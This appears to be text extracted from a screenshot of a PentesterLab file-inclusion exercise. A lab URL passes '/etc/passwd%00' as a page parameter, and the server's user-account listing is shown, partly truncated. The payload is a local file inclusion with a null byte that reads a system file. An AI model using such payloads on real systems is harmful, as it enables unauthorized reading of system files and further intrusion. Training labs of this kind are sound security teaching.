 192.168.234.142/fileincl/example2.php?page=/etc/passwd%00
C...
PentesterLab.com Home
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/ba
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody
/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbi
/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash
© PentesterLab 2013
云剑侠心